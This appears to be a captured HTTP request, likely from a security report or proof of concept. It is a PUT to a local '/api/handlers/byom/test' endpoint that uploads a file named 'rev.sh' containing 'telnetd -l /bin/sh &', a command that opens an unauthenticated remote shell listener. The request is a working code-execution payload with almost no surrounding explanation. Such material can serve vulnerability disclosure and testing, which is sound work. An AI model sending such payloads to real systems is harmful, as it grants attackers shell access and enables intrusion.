 PUT /api/handlers/byom/test HTTP/1.1
Host: 127.0.0.1:47334
Content-Length: 495
sec-ch-ua-platform: "Linux"
Accept-Language: en-US,en;q=0.9
Accept: application/json, text/plain, */*
sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynRgA5CNZJekFNPux
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
Origin: http://127.0.0.1:47334
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:47334/byom
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundarynRgA5CNZJekFNPux
Content-Disposition: form-data; name="source"
test
------WebKitFormBoundarynRgA5CNZJekFNPux
Content-Disposition: form-data; name="code"; filename="rev.sh"
Content-Type: text/plain
telnetd -l /bin/sh &